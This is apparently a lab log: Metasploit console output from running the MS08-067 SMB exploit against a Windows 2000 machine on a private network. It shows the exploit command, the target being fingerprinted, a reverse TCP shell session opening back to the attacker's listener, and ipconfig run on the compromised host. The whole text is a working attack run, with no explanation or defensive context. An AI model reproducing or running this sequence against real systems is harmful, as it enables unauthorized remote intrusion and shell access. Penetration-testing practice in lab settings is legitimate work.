 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.200.4:4444
[*] 192.168.200.124:445 - Automatically detecting the target...
[*] 192.168.200.124:445 - Fingerprint: Windows 2000 - Service Pack 0 - 4 - lang:Chinese -
Traditional
[*] 192.168.200.124:445 - Selected Target: Windows 2000 Universal
[*] 192.168.200.124:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.200.4:4444 → 192.168.200.124:1124) at 2020-04
-14 10:09:04 -0400
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.200.124
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 192.168.200.1